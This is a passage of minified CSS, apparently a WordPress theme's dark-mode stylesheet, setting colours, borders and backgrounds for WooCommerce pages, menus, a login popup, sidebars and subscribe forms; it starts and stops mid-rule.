.woocommerce-error,body.pcdm-enable.pcdark-mode.woocommerce .woocommerce-info,body.pcdm-enable.pcdark-mode.woocommerce .woocommerce-message{border-top-color:var(--pcborder-cl)}body.pcdm-enable.pcdark-mode.woocommerce .woocommerce-info:before,body.pcdm-enable.pcdark-mode.woocommerce .woocommerce-message:before,body.pcdm-enable.pcdark-mode.woocommerce div.product .entry-summary div[itemprop=description] blockquote .author,body.pcdm-enable.pcdark-mode.woocommerce div.product .entry-summary div[itemprop=description] blockquote cite,body.pcdm-enable.pcdark-mode.woocommerce div.product .entry-summary div[itemprop=description] blockquote:before,body.pcdm-enable.pcdark-mode.woocommerce div.product .product_meta>span a:hover,body.pcdm-enable.pcdark-mode.woocommerce div.product .woocommerce-tabs #tab-description blockquote .author,body.pcdm-enable.pcdark-mode.woocommerce div.product .woocommerce-tabs #tab-description blockquote cite,body.pcdm-enable.pcdark-mode.woocommerce div.product .woocommerce-tabs #tab-description blockquote:before,body.pcdm-enable.pcdark-mode.woocommerce div.product .woocommerce-tabs ul.tabs li.active,body.pcdm-enable.pcdark-mode.woocommerce div.product p.price ins,body.pcdm-enable.pcdark-mode.woocommerce div.product span.price,body.pcdm-enable.pcdark-mode.woocommerce div.product span.price ins,body.pcdm-enable.pcdark-mode.woocommerce form.checkout table.shop_table .order-total .amount,body.pcdm-enable.pcdark-mode.woocommerce table.shop_table td.product-name a:hover,body.pcdm-enable.pcdark-mode.woocommerce table.shop_table td.product-price span,body.pcdm-enable.pcdark-mode.woocommerce table.shop_table td.product-subtotal span,body.pcdm-enable.pcdark-mode.woocommerce ul.cart_list li .amount,body.pcdm-enable.pcdark-mode.woocommerce ul.product_list_widget li .amount,body.pcdm-enable.pcdark-mode.woocommerce ul.products li.product .price ins,body.pcdm-enable.pcdark-mode.woocommerce-cart .cart-collaterals .cart_totals table td .amount{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .penci-pagination a:hover,body.pcdm-enable.pcdark-mode.woocommerce div.product p.price{color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode .penci-vernav-toggle:before{border-top-color:var(--pcborder-cl);color:#fff}body.pcdm-enable.pcdark-mode .penci-pagination.penci-ajax-more a.penci-ajax-more-button{color:var(--pctext-cl);border-color:var(--pcborder-cl);background-color:var(--pcbg-cl)}body.pcdm-enable.pcdark-mode .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover{color:var(--pctext-cl);background-color:var(--pcbg-cl);border-color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode .headline-title.nticker-style-3:after,body.pcdm-enable.pcdark-mode .penci-desktop-bottombar,body.pcdm-enable.pcdark-mode .penci_header_overlap .penci-desktop-bottombar,body.pcdm-enable.pcdark-mode .summary.entry-summary .woocommerce-accordion.wc-accordion-wrapper{border-color:var(--pcborder-cl)}body.pcdm-enable.pcdark-mode .pctopbar-login-btn .pclogin-sub,body.pcdm-enable.pcdark-mode .penci-top-bar,body.pcdm-enable.pcdark-mode .penci-topbar-trending .penci-owl-carousel .owl-item,body.pcdm-enable.pcdark-mode .woocommerce-product-gallery .penci-thumbnail-slider .penci-custom-thumbnail-nav button,body.pcdm-enable.pcdark-mode div.penci-topbar-menu>ul ul.sub-menu{background-color:var(--pcbg-l-cl)}body.pcdm-enable.pcdark-mode .penci-topbar-trending .penci-owl-carousel .owl-item,body.pcdm-enable.pcdark-mode .woocommerce-product-gallery.thumbnail-bottom .penci-thumbnail-slider .penci-custom-thumbnail-nav button{background-color:transparent}body.pcdm-enable.pcdark-mode .headline-title,body.pcdm-enable.pcdark-mode .penci-headline .pctopbar-item,body.pcdm-enable.pcdark-mode .penci-owl-carousel-slider.penci-headline-posts .owl-nav .owl-next:hover,body.pcdm-enable.pcdark-mode .penci-owl-carousel-slider.penci-headline-posts .owl-nav .owl-prev:hover,body.pcdm-enable.pcdark-mode .penci-topbar-social a,body.pcdm-enable.pcdark-mode .penci-trending-nav a:hover,body.pcdm-enable.pcdark-mode a.penci-topbar-post-title,body.pcdm-enable.pcdark-mode div.penci-topbar-menu>ul>li a,body.pcdm-enable.pcdark-mode ul.penci-topbar-menu>li a{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .penci-topbar-social a:hover,body.pcdm-enable.pcdark-mode a.penci-topbar-post-title:hover,body.pcdm-enable.pcdark-mode div.penci-topbar-menu>ul>li a:hover,body.pcdm-enable.pcdark-mode ul.penci-topbar-menu>li a:hover{color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode #penci-login-popup .penci-ld .penci-ldin:before,body.pcdm-enable.pcdark-mode ul.penci-topbar-menu ul.sub-menu,div.penci-topbar-menu>ul ul.sub-menu{background-color:var(--pcbg-cl)}body.pcdm-enable.pcdark-mode div.penci-topbar-menu>ul ul.sub-menu li a,body.pcdm-enable.pcdark-mode div.penci-topbar-menu>ul>li>ul.sub-menu>li:first-child,body.pcdm-enable.pcdark-mode ul.penci-topbar-menu ul.sub-menu li a,body.pcdm-enable.pcdark-mode ul.penci-topbar-menu>li>ul.sub-menu>li:first-child{border-color:var(--pcborder-cl)}#penci-login-popup a:hover,body.pcdm-enable.pcdark-mode #navigation .menu li.current-menu-item>a,body.pcdm-enable.pcdark-mode #penci-login-popup a,body.pcdm-enable.pcdark-mode .mfp-close-btn-in #penci-login-popup .mfp-close,body.pcdm-enable.pcdark-mode .penci-lgpop-title,body.pcdm-enable.pcdark-mode .penci-topbar-social .pctopbar-login-btn a,body.pcdm-enable.pcdark-mode .penci-topbar-social .pctopbar-login-btn a:hover{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode #penci-login-popup,body.pcdm-enable.pcdark-mode #penci-login-popup.ajax-loading:before,body.pcdm-enable.pcdark-mode #penci-login-popup:before{background:linear-gradient(135deg,var(--pcbg-cl) 0%,var(--pcbg-cl) 100%)}body.pcdm-enable.pcdark-mode #penci-login-popup .penci-login input[type=email],body.pcdm-enable.pcdark-mode #penci-login-popup .penci-login input[type=password],body.pcdm-enable.pcdark-mode #penci-login-popup .penci-login input[type=text]{color:var(--pctext-cl);border-color:var(--pcborder-cl)}body.pcdm-enable.pcdark-mode #penci-login-popup .penci-login input[type=email]::-ms-input-placeholder,body.pcdm-enable.pcdark-mode #penci-login-popup .penci-login input[type=password]::-ms-input-placeholder,body.pcdm-enable.pcdark-mode #penci-login-popup .penci-login input[type=text]::-ms-input-placeholder{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode #penci-login-popup .penci-login input[type=email]::placeholder,body.pcdm-enable.pcdark-mode #penci-login-popup .penci-login input[type=password]::placeholder,body.pcdm-enable.pcdark-mode #penci-login-popup .penci-login input[type=text]::placeholder{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode #close-sidebar-nav i,body.pcdm-enable.pcdark-mode #penci-login-popup .penci-login input[type=submit],body.pcdm-enable.pcdark-mode #penci-login-popup .penci-login input[type=submit]:hover,body.pcdm-enable.pcdark-mode body{color:var(--pctext-cl);background-color:var(--pcbg-cl)}body.pcdm-enable.pcdark-mode #penci-login-popup,body.pcdm-enable.pcdark-mode #penci-login-popup p:not(.message){color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode #navigation.header-1,body.pcdm-enable.pcdark-mode #navigation.header-4,body.pcdm-enable.pcdark-mode #navigation.header-7,body.pcdm-enable.pcdark-mode .header-header-1.has-bottom-line,body.pcdm-enable.pcdark-mode .header-header-4.has-bottom-line,body.pcdm-enable.pcdark-mode .header-header-7.has-bottom-line{border-bottom-color:rgba(255,255,255,.1)!important}body.pcdm-enable.pcdark-mode #navigation .menu>ul>li>a:before,body.pcdm-enable.pcdark-mode #navigation ul.menu>li>a:before,body.pcdm-enable.pcdark-mode .header-slogan .header-slogan-text:after,body.pcdm-enable.pcdark-mode .header-slogan .header-slogan-text:before{background:var(--pcbg-cl)}body.pcdm-enable.pcdark-mode #navigation.menu-item-padding .menu>li.current-menu-ancestor>a,body.pcdm-enable.pcdark-mode #navigation.menu-item-padding .menu>li.current-menu-item>a,body.pcdm-enable.pcdark-mode #navigation.menu-item-padding .menu>li.current_page_item>a,body.pcdm-enable.pcdark-mode #navigation.menu-item-padding .menu>li:hover>a,body.pcdm-enable.pcdark-mode #navigation.menu-item-padding .menu>li>a:hover{background-color:var(--pcbg-l-cl)}body.pcdm-enable.pcdark-mode #navigation .menu .children,body.pcdm-enable.pcdark-mode #navigation ul.menu>li.megamenu>ul.sub-menu,body.pcdm-enable.pcdark-mode #navigation ul.menu>li.megamenu>ul.sub-menu>li:before{background-color:var(--pcbg-cl)}body.pcdm-enable.pcdark-mode #navigation,body.pcdm-enable.pcdark-mode #navigation .menu .children,body.pcdm-enable.pcdark-mode #navigation .menu .sub-menu,body.pcdm-enable.pcdark-mode #navigation .menu ul ul.sub-menu li a,body.pcdm-enable.pcdark-mode #navigation ul.menu ul.sub-menu li>a,body.pcdm-enable.pcdark-mode #navigation.header-layout-bottom,body.pcdm-enable.pcdark-mode #navigation.menu-style-2 .menu .children,body.pcdm-enable.pcdark-mode #navigation.menu-style-2 .menu .sub-menu,body.pcdm-enable.pcdark-mode #sidebar-nav #logo+ul,body.pcdm-enable.pcdark-mode #sidebar-nav ul.sub-menu,body.pcdm-enable.pcdark-mode .featured-style-29 .penci-featured-content .feat-text h3:before,body.pcdm-enable.pcdark-mode .penci-featured-content .feat-text .feat-meta>span:after,body.pcdm-enable.pcdark-mode .penci-mag-featured-content .feat-meta>span:after{border-color:var(--pcborder-cl)}body.pcdm-enable.pcdark-mode #navigation .penci-megamenu .penci-mega-child-categories a.cat-active{border-top-color:var(--pcborder-cl);border-bottom-color:var(--pcborder-cl);background-color:var(--pcbg-cl)}body.pcdm-enable.pcdark-mode .penci-dropdown-menu{border-color:var(--pcborder-cl);background-color:var(--pcbg-cl)}body.pcdm-enable.pcdark-mode #navigation .penci-megamenu,body.pcdm-enable.pcdark-mode #navigation .penci-megamenu .penci-mega-child-categories,body.pcdm-enable.pcdark-mode #navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.all-style:before,body.pcdm-enable.pcdark-mode #navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.cat-active,body.pcdm-enable.pcdark-mode #sidebar-nav-logo:before,body.pcdm-enable.pcdark-mode .header-standard:after,body.pcdm-enable.pcdark-mode .menu-style-2 .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post:before,body.pcdm-enable.pcdark-mode .penci-grid li.typography-style .grid-post-box-meta span:after,body.pcdm-enable.pcdark-mode .penci-header-signup-form,body.pcdm-enable.pcdark-mode .penci-standard-cat .cat:after,body.pcdm-enable.pcdark-mode .penci-standard-cat .cat:before,body.pcdm-enable.pcdark-mode .standard-content .post-entry ul li:before,body.pcdm-enable.pcdark-mode .standard-content-special .author-quote span:after,body.pcdm-enable.pcdark-mode .standard-content-special .author-quote span:before{background-color:var(--pcbg-cl)}body.pcdm-enable.pcdark-mode #navigation .penci-megamenu .penci-mega-date{color:var(--pcmeta-cl)}body.pcdm-enable.pcdark-mode #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name{background:var(--pcbg-cl);color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode #navigation .menu .sub-menu li a,body.pcdm-enable.pcdark-mode #sidebar-nav .menu li a .indicator,body.pcdm-enable.pcdark-mode #sidebar-nav form.pc-searchform.penci-hbg-search-form i,body.pcdm-enable.pcdark-mode #sidebar-nav form.pc-searchform.penci-hbg-search-form input.search-input,body.pcdm-enable.pcdark-mode .header-slogan .header-slogan-text,body.pcdm-enable.pcdark-mode .header-social a i,body.pcdm-enable.pcdark-mode .header-social.sidebar-nav-social a i,body.pcdm-enable.pcdark-mode .penci-menuhbg-toggle:hover .lines-button:after,body.pcdm-enable.pcdark-mode .penci-menuhbg-toggle:hover .penci-lines:after,body.pcdm-enable.pcdark-mode .penci-menuhbg-toggle:hover .penci-lines:before,body.pcdm-enable.pcdark-mode .show-search a.close-search,body.pcdm-enable.pcdark-mode .show-search form.pc-searchform input.search-input{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover,body.pcdm-enable.pcdark-mode #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover,body.pcdm-enable.pcdark-mode #navigation .menu .sub-menu li a:hover,body.pcdm-enable.pcdark-mode #navigation .menu .sub-menu li.current-menu-item>a,body.pcdm-enable.pcdark-mode #navigation .penci-megamenu .penci-mega-child-categories a.cat-active,body.pcdm-enable.pcdark-mode #navigation .sub-menu li:hover>a,body.pcdm-enable.pcdark-mode .featured-style-35 .cat>a.penci-cat-name:hover,body.pcdm-enable.pcdark-mode .penci-featured-content .feat-text .featured-cat a:hover,body.pcdm-enable.pcdark-mode .penci-mag-featured-content .cat>a.penci-cat-name:hover{color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode #navigation.menu-style-2 .menu ul ul.sub-menu:before,body.pcdm-enable.pcdark-mode #navigation.menu-style-2 ul.menu ul.sub-menu:before{background-color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode #navigation .button-menu-mobile svg,body.pcdm-enable.pcdark-mode .penci-top-relate-post ul li.item-shop-link svg,body.pcdm-enable.pcdark-mode .wp-block-search .wp-block-search__button svg,body.pcdm-enable.pcdark-mode .wp-block-search .wp-block-search__button:hover svg{fill:var(--pctext-cl)}body.pcdm-enable.pcdark-mode #sidebar-nav form.pc-searchform.penci-hbg-search-form input.search-input::-webkit-input-placeholder,body.pcdm-enable.pcdark-mode .footer-subscribe input[type=email]::-webkit-input-placeholder,body.pcdm-enable.pcdark-mode .penci-header-signup-form .mc4wp-form input[type=email]::-webkit-input-placeholder,body.pcdm-enable.pcdark-mode .penci-header-signup-form .mc4wp-form input[type=text]::-webkit-input-placeholder,body.pcdm-enable.pcdark-mode .show-search form.pc-searchform input.search-input::-webkit-input-placeholder{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .penci-header-signup-form .mc4wp-form input[type=email]:-moz-placeholder,body.pcdm-enable.pcdark-mode .penci-header-signup-form .mc4wp-form input[type=text]:-moz-placeholder,body.pcdm-enable.pcdark-mode .show-search form.pc-searchform input.search-input:-moz-placeholder{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .footer-subscribe input[type=email]::-moz-placeholder,body.pcdm-enable.pcdark-mode .penci-header-signup-form .mc4wp-form input[type=email]::-moz-placeholder,body.pcdm-enable.pcdark-mode .penci-header-signup-form .mc4wp-form input[type=text]::-moz-placeholder,body.pcdm-enable.pcdark-mode .show-search form.pc-searchform input.search-input::-moz-placeholder{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode #sidebar-nav form.pc-searchform.penci-hbg-search-form input.search-input:-ms-input-placeholder,body.pcdm-enable.pcdark-mode .penci-header-signup-form .mc4wp-form input[type=email]:-ms-input-placeholder,body.pcdm-enable.pcdark-mode .penci-header-signup-form .mc4wp-form input[type=text]:-ms-input-placeholder,body.pcdm-enable.pcdark-mode .show-search form.pc-searchform input.search-input:-ms-input-placeholder{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .penci-header-signup-form .mc4wp-form input[type=email],body.pcdm-enable.pcdark-mode .penci-header-signup-form .mc4wp-form input[type=text]{border-color:var(--pctext-cl);color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .penci-header-signup-form .widget input[type=submit]{background-color:var(--pcbg-l-cl);color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .penci-header-signup-form .widget input[type=submit]:hover{background-color:var(--pcbg-cl);color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode #close-sidebar-nav{background-color:rgba(65,65,65,.8);color:var(--pcl-cl)}body.pcdm-enable.pcdark-mode #sidebar-nav{background:var(--pcbg-cl)}body.pcdm-enable.pcdark-mode #respond input[type=text]::placeholder,body.pcdm-enable.pcdark-mode #sidebar-nav form.pc-searchform.penci-hbg-search-form input.search-input::placeholder{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .header-social.sidebar-nav-social a:hover i,body.pcdm-enable.pcdark-mode h2.penci-heading-video,body.pcdm-enable.pcdark-mode p.penci-sub-heading-video{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .featured-style-35 .cat>a.penci-cat-name:after,body.pcdm-enable.pcdark-mode .penci-featured-content .cat>a.penci-cat-name:after,body.pcdm-enable.pcdark-mode .penci-mag-featured-content .cat>a.penci-cat-name:after{border-color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .penci-mag-featured-content h3 a{color:var(--pcl-cl)}body.pcdm-enable.pcdark-mode .featured-style-35 .feat-text-right h3 a:hover,body.pcdm-enable.pcdark-mode .penci-featured-content .feat-text h3 a:hover,body.pcdm-enable.pcdark-mode .penci-mag-featured-content h3 a:hover{color:var(--pclh-cl)}body.pcdm-enable.pcdark-mode .featured-style-29 .penci-featured-slider-button a,body.pcdm-enable.pcdark-mode .featured-style-35 .penci-featured-slider-button a,body.pcdm-enable.pcdark-mode .featured-style-38 .penci-featured-slider-button a{border-color:var(--pcborder-cl);color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .featured-style-29 .penci-featured-slider-button a:hover,body.pcdm-enable.pcdark-mode .featured-style-35 .penci-featured-slider-button a:hover,body.pcdm-enable.pcdark-mode .featured-style-38 .penci-featured-slider-button a:hover{border-color:var(--pcborder-cl);color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode .header-standard>h2 a,body.pcdm-enable.pcdark-mode .header-standard>h2 a:hover,body.pcdm-enable.pcdark-mode .penci-standard-cat .cat>a.penci-cat-name,body.pcdm-enable.pcdark-mode .standard-content .penci-post-box-meta .penci-post-share-box a,body.pcdm-enable.pcdark-mode .standard-content .penci-post-box-meta .penci-post-share-box a.liked,body.pcdm-enable.pcdark-mode .standard-content .penci-post-box-meta .penci-post-share-box a:hover{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode #footer-section .footer-menu li a,body.pcdm-enable.pcdark-mode .grid-post-box-meta span,body.pcdm-enable.pcdark-mode .standard-content .penci-post-box-meta .penci-box-meta a,body.pcdm-enable.pcdark-mode .standard-content .penci-post-box-meta .penci-box-meta span,body.pcdm-enable.pcdark-mode ul.footer-socials li a span{color:var(--pcmeta-cl)}body.pcdm-enable.pcdark-mode .header-standard .author-post span a{color:var(--pcl-cl)}body.pcdm-enable.pcdark-mode .header-standard .post-entry a:hover,body.pcdm-enable.pcdark-mode .penci-post-box-meta .penci-box-meta a:hover,body.pcdm-enable.pcdark-mode .standard-content .penci-post-box-meta .penci-box-meta a:hover,body.pcdm-enable.pcdark-mode .standard-content .post-entry a,body.pcdm-enable.pcdark-mode .standard-content .post-entry blockquote:before,body.pcdm-enable.pcdark-mode .standard-content a,body.pcdm-enable.pcdark-mode .standard-content-special .author-quote span,body.pcdm-enable.pcdark-mode .standard-content-special .format-post-box .dt-special a:hover,body.pcdm-enable.pcdark-mode .standard-content-special .format-post-box .post-format-icon i,body.pcdm-enable.pcdark-mode .standard-post-entry a.more-link:hover{color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode .standard-content .penci-more-link.penci-more-link-button a.more-link{color:#fff;background-color:var(--pcbg-cl)}body.pcdm-enable.pcdark-mode .penci-border-arrow,body.pcdm-enable.pcdark-mode .penci-grid .post-box-meta span:after,body.pcdm-enable.pcdark-mode .penci-masonry .post-box-meta span:after,body.pcdm-enable.pcdark-mode .penci-more-link a.more-link:after,body.pcdm-enable.pcdark-mode .penci-more-link a.more-link:before,body.pcdm-enable.pcdark-mode .standard-content .penci-more-link a.more-link:after,body.pcdm-enable.pcdark-mode .standard-content .penci-more-link a.more-link:before{border-color:var(--pcborder-cl)}body.pcdm-enable.pcdark-mode .penci-post-box-meta .penci-post-share-box a,body.pcdm-enable.pcdark-mode .standard-content .penci-more-link a.more-link,body.pcdm-enable.pcdark-mode .standard-content .penci-more-link.penci-more-link-button a.more-link{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .penci-featured-infor .cat a.penci-cat-name,body.pcdm-enable.pcdark-mode .penci-grid .cat a.penci-cat-name,body.pcdm-enable.pcdark-mode .penci-masonry .cat a.penci-cat-name{color:var(--pcaccent-cl)!important}body.pcdm-enable.pcdark-mode .penci-featured-infor .cat a.penci-cat-name:after,body.pcdm-enable.pcdark-mode .penci-grid .cat a.penci-cat-name:after,body.pcdm-enable.pcdark-mode .penci-masonry .cat a.penci-cat-name:after,body.pcdm-enable.pcdark-mode .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span,body.pcdm-enable.pcdark-mode .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span{border-color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode .grid-featured .penci-featured-share-box a:hover,body.pcdm-enable.pcdark-mode .penci-post-share-box a.liked,body.pcdm-enable.pcdark-mode .penci-post-share-box a:hover{color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode .grid-featured .penci-featured-share-box a,body.pcdm-enable.pcdark-mode .grid-mixed .penci-post-box-meta .penci-box-meta a,body.pcdm-enable.pcdark-mode .penci-grid li .item h2 a,body.pcdm-enable.pcdark-mode .penci-masonry .item-masonry h2 a{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .penci-featured-share-box .penci-shareic,body.pcdm-enable.pcdark-mode .penci-featured-share-box .penci-shareso{background-color:var(--pcbg-cl);color:var(--pcbg-cl)}body.pcdm-enable.pcdark-mode #footer-section .footer-menu li a:hover,body.pcdm-enable.pcdark-mode .grid-mixed .penci-post-box-meta .penci-box-meta a:hover,body.pcdm-enable.pcdark-mode .penci-grid .standard-content-special .author-quote span,body.pcdm-enable.pcdark-mode .penci-grid .standard-content-special .format-post-box .dt-special a:hover,body.pcdm-enable.pcdark-mode .penci-grid .standard-content-special .format-post-box .post-format-icon i,body.pcdm-enable.pcdark-mode ul.footer-socials li a:hover span{color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode .grid-header-box:after,body.pcdm-enable.pcdark-mode .list-post .header-list-style:after,body.pcdm-enable.pcdark-mode .penci-grid .standard-content-special .author-quote span:after,body.pcdm-enable.pcdark-mode .penci-grid .standard-content-special .author-quote span:before,body.pcdm-enable.pcdark-mode .penci-readmore-btn.penci-btn-make-button a{background-color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode .penci-grid .typography-style .main-typography a.penci-cat-name,body.pcdm-enable.pcdark-mode .penci-grid .typography-style .main-typography a.penci-cat-name:hover,body.pcdm-enable.pcdark-mode .penci-grid li.typography-style .grid-post-box-meta span,body.pcdm-enable.pcdark-mode .penci-grid li.typography-style .grid-post-box-meta span a,body.pcdm-enable.pcdark-mode .penci-grid li.typography-style .item .main-typography h2 a,body.pcdm-enable.pcdark-mode .penci-readmore-btn a,body.pcdm-enable.pcdark-mode .penci-readmore-btn.penci-btn-make-button a{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .typography-style .main-typography a.penci-cat-name:after{border-color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .penci-sidebar-content.pcsb-boxed-whole,body.pcdm-enable.pcdark-mode .penci-sidebar-content.pcsb-boxed-widget .widget{background-color:var(--pcbg-cl);border-color:var(--pcborder-cl)}body.pcdm-enable.pcdark-mode .penci-sidebar-content.style-11 .penci-border-arrow .inner-arrow,body.pcdm-enable.pcdark-mode .penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow,body.pcdm-enable.pcdark-mode .penci-sidebar-content.style-13 .penci-border-arrow .inner-arrow{border-color:var(--pcbg-l-cl)}body.pcdm-enable.pcdark-mode .penci-sidebar-content.style-14 .penci-border-arrow .inner-arrow:before,body.pcdm-enable.pcdark-mode .penci-sidebar-content.style-15 .penci-border-arrow .inner-arrow{background-color:var(--pcbg-l-cl);border-color:var(--pcbg-l-cl)}body.pcdm-enable.pcdark-mode #widget-area,body.pcdm-enable.pcdark-mode .penci-sidebar-content .penci-border-arrow:after{background-color:var(--pcbg-l-cl);border-color:var(--pcborder-cl)}body.pcdm-enable.pcdark-mode .penci-sidebar-content .penci-border-arrow .inner-arrow{border-color:var(--pcborder-cl);color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after,body.pcdm-enable.pcdark-mode .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before{border-color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .penci-sidebar-content.style-7,body.pcdm-enable.pcdark-mode .penci-sidebar-content.style-9 .penci-border-arrow{border-color:var(--pcbg-l-cl)}body.pcdm-enable.pcdark-mode .penci-sidebar-content .penci-border-arrow:before{border-top-color:var(--pcborder-cl)}body.pcdm-enable.pcdark-mode .footer-subscribe,body.pcdm-enable.pcdark-mode .penci-sidebar-content.style-15 .penci-border-arrow:before,body.pcdm-enable.pcdark-mode .penci-sidebar-content.style-16 .penci-border-arrow:after{background-color:var(--pcbg-l-cl)}body.pcdm-enable.pcdark-mode .about-widget .about-me-heading:before,body.pcdm-enable.pcdark-mode .penci-sidebar-content.style-5 .penci-border-arrow{border-color:var(--pcborder-cl)}body.pcdm-enable.pcdark-mode .penci-sidebar-content.style-10 .penci-border-arrow,body.pcdm-enable.pcdark-mode .penci-sidebar-content.style-12 .penci-border-arrow,body.pcdm-enable.pcdark-mode .penci-sidebar-content.style-5 .penci-border-arrow .inner-arrow{border-bottom-color:var(--pcborder-cl)}body.pcdm-enable.pcdark-mode .penci-sidebar-content.style-10 .penci-border-arrow{border-top-color:var(--pcborder-cl)}body.pcdm-enable.pcdark-mode .penci-sidebar-content.style-12 .penci-border-arrow .inner-arrow:before,body.pcdm-enable.pcdark-mode .penci-sidebar-content.style-12.pcalign-center .penci-border-arrow .inner-arrow:after,body.pcdm-enable.pcdark-mode .penci-sidebar-content.style-12.pcalign-right .penci-border-arrow .inner-arrow:after{border-bottom-color:var(--pcborder-cl)}body.pcdm-enable.pcdark-mode .penci-sidebar-content.style-13.pcalign-center .penci-border-arrow .inner-arrow:after,body.pcdm-enable.pcdark-mode .penci-sidebar-content.style-13.pcalign-left .penci-border-arrow .inner-arrow:after{border-right-color:var(--pcbg-cl)}body.pcdm-enable.pcdark-mode .penci-sidebar-content.style-13.pcalign-center .penci-border-arrow .inner-arrow:before,body.pcdm-enable.pcdark-mode .penci-sidebar-content.style-13.pcalign-right .penci-border-arrow .inner-arrow:before{border-left-color:var(--pcborder-cl)}body.pcdm-enable.pcdark-mode #wp-calendar tbody td a:hover,body.pcdm-enable.pcdark-mode .footer-subscribe .mc4wp-form .mdes,body.pcdm-enable.pcdark-mode .footer-subscribe h4.footer-subscribe-title,body.pcdm-enable.pcdark-mode .penci-sidebar-content.style-15 .penci-border-arrow:after,body.pcdm-enable.pcdark-mode .tweet-intents span:after,body.pcdm-enable.pcdark-mode .widget-social a span{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before,body.pcdm-enable.pcdark-mode .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before{background-color:var(--pcaccent-cl)}body.pcdm-enable.pcdark-mode .penci-user-logged-in .penci-user-action-links a:hover,body.pcdm-enable.pcdark-mode .widget button[type=submit]:hover,body.pcdm-enable.pcdark-mode .widget input[type=submit]:hover{border-color:var(--pcborder-cl)}body.pcdm-enable.pcdark-mode .penci-button:hover{color:var(--pctext-cl);border-color:var(--pcborder-cl)}body.pcdm-enable.pcdark-mode .penci-tweets-widget-content .tweet-intents-inner:after,body.pcdm-enable.pcdark-mode .penci-tweets-widget-content .tweet-intents-inner:before,body.pcdm-enable.pcdark-mode .penci-video_playlist .penci-playlist-title,body.pcdm-enable.pcdark-mode .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item{background-color:var(--pcbg-cl)}body.pcdm-enable.pcdark-mode .footer-subscribe .widget .mc4wp-form input[type=email],body.pcdm-enable.pcdark-mode .footer-subscribe .widget .mc4wp-form input[type=text]{border-color:var(--pcborder-cl);color:var(--pcl-cl)}body.pcdm-enable.pcdark-mode .footer-subscribe .widget .mc4wp-form input[type=email]:focus,body.pcdm-enable.pcdark-mode .footer-subscribe .widget .mc4wp-form input[type=email]:hover,body.pcdm-enable.pcdark-mode .footer-subscribe .widget .mc4wp-form input[type=text]:focus,body.pcdm-enable.pcdark-mode .footer-subscribe .widget .mc4wp-form input[type=text]:hover{border-color:var(--pclh-cl)}body.pcdm-enable.pcdark-mode .footer-subscribe input[type=email]:-moz-placeholder{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .footer-subscribe input[type=email]:-ms-input-placeholder{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .footer-subscribe input[type=email]::-ms-input-placeholder{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .footer-subscribe input[type=text]::-webkit-input-placeholder{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .footer-subscribe input[type=text]:-moz-placeholder{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .footer-subscribe input[type=text]::-moz-placeholder{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode #respond input[type=email]:-ms-input-placeholder,body.pcdm-enable.pcdark-mode #respond input[type=text]:-ms-input-placeholder,body.pcdm-enable.pcdark-mode #respond textarea:-ms-input-placeholder,body.pcdm-enable.pcdark-mode .footer-subscribe input[type=text]:-ms-input-placeholder{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode #respond input[type=text]::-ms-input-placeholder,body.pcdm-enable.pcdark-mode .footer-subscribe input[type=text]::-ms-input-placeholder{color:var(--pctext-cl)}body.pcdm-enable.pcdark-mode .footer-subscribe .widget .mc4wp-form input[type=submit],body.pcdm-enable.pcdark-mode .footer-subscribe .widget 